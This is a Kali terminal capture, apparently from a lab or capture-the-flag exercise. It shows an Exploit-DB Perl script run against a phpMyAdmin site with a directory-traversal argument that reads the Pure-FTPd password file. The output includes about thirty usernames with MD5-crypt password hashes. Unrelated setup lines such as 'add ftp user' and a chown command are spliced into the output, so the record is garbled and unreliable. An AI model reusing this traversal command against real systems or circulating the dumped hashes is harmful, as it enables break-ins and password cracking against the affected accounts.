 create web dir
root@kali:/usr/share/exploitdb/exploits/php/webapps# perl 1244.pl http://zincftp.com /phpMyAdmin/ ../../../../../etc/pure-ftpd/pureftpd.passwd
ATTACK HOST IS: http://zincftp.com
chown -R vftp:ftp_users /home/<username>
HTTP/1.1 200 OK
add ftp user
Date: Sat, 02 Mar 2019 19:51:26 GMT
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
X-Powered-By: PHP/5.2.4-2ubuntu5.12
Content-Length: 2602
-->
Connection: close
Content-Type: text/html
cmahong:$1$vUW5q3t0$9RZSkReNoWGCaPtL7ixLX0:1031:2002::/home/cmahong/./::::::::::::
lnickerbacher:$1$yiEZKCE0$BOuvM8nrfoNGWAcjPenpa.:1031:2002::/home/lnickerbacher/./::::::::::::
jstreet:$1$sBGmOuB0$TPHx0jBSFjtJu7dJXb4Nw/:1031:2002::/home/jstreet/./::::::::::::
rwoo:$1$VZxDrE30$p7NPDTkxuQhPSsLpi2a1H1:1031:2002::/home/rwoo/./::::::::::::
cfinnerly:$1$dRGyIOy0$OVGBtLHyxFjPg7tmxtvHY/:1031:2002::/home/cfinnerly/./::::::::::::
kmccallum:$1$dijBzwn0$qlGcbcTT0Qyg8wQf4.QiG1:1031:2002::/home/kmccallum/./::::::::::::
cjalong:$1$FVj4if60$BWSIDiE97oTKUs70qOjZx/:1031:2002::/home/cjalong/./::::::::::::
jsmith:$1$yQKaOpR0$UdySwRtPd1upTckQ5/.CM/:1031:2002::/home/jsmith/./::::::::::::
lsanderson:$1$gzIP52U0$cL6XE61yDZD0unvIIkV8l/:1031:2002::/home/lsanderson/./::::::::::::
dhammond:$1$yK9OuzZ0$W7mgvS4SisxP1BwdLsuy1/:1031:2002::/home/dhammond/./::::::::::::
hmcknight:$1$A07SpdB0$hs/m8KyoJyY3gVAhlWDQI/:1031:2002::/home/hmcknight/./::::::::::::
lwestre:$1$.R5Dbl60$n2ajoJce/LnPVCq497sUQ.:1031:2002::/home/lwestre/./::::::::::::
gwelch:$1$/uYT22Y0$njR3vmLQrbnAugwkNLgJ5/:1031:2002::/home/gwelch/./::::::::::::
dmoran:$1$JZrJXdU0$ORe5.yRgQHCQl6h14rEEe.:1031:2002::/home/dmoran/./::::::::::::
dsummers:$1$VXo3pWp0$v0J7NsxRhDy/ufU01P/ch1:1031:2002::/home/dsummers/./::::::::::::
bzimmerman:$1$rQep6B90$ZtnoFZpTEBkNoRCfqJRpe/:1031:2002::/home/bzimmerman/./::::::::::::
amckinley:$1$45Bz0af0$Fsfo.XXcLkVzSaH5bLjzI0:1031:2002::/home/amckinley/./::::::::::::
ncobol:$1$q.xxgp70$645DFncdOFc24n93la5a70:1031:2002::/home/ncobol/./::::::::::::
ddypsky:$1$ccUhlpJ0$PO/WATKUekwaPct4zXeV9.:1031:2002::/home/ddypsky/./::::::::::::
rcropper:$1$Qhw2Vff0$QDvQMEe9CGFwVrvVUPqTz0:1031:2002::/home/rcropper/./::::::::::::
ddonnovan:$1$1z2APl80$uAyYFZLPu/WRkkpegD3Ht.:1031:2002::/home/ddonnovan/./::::::::::::
cbergey:$1$MOwY3Ie0$LcgARpcVk8Hf8n.E7itC40:1031:2002::/home/cbergey/./::::::::::::
tmartin:$1$3jpH7Yk0$2XmRv6acGEkBjmNQeyzUz.:1031:2002::/home/tmartin/./::::::::::::
jgacy:$1$b.0bYDi0$sSMXaRDSZu8YvWVz.wfCo0:1031:2002::/home/jgacy/./::::::::::::
splath:$1$jbdcsaj0$7uaXto3yRZWwDp5VEbJQV/:1031:2002::/home/splath/./::::::::::::
skrymple:$1$zjyNa1C0$x2JA4Tm61q3N0Fq06gXun1:1031:2002::/home/skrymple/./::::::::::::
evorhees:$1$ITHWZZd0$Qhs38Q7QpRTe./Npk25hu/:1031:2002::/home/evorhees/./::::::::::::
rfrost:$1$3Nqexaj0$eJv5nfOYM71jvlTEA1iv..:1031:2002::/home/rfrost/./::::::::::::
ahuxley:$1$ObpCAT60$LTqCcrqMGAgv8YMyva5Sr0:1031:2002::/home/ahuxley/./::::::::::::
cmanson:$1$gMHNCq70$RCOXC8pfElSRvh5BFc5fF0:1031:2002::/home/cmanson/./::::::::::::
webmaster:$1$v2tdHOX0$MnLOX4cXqZYL99QbDDZ/1/:1031:2002::/var/www/./::::::::::::
root@kali:/usr/share/exploitdb/exploits/php/webapps#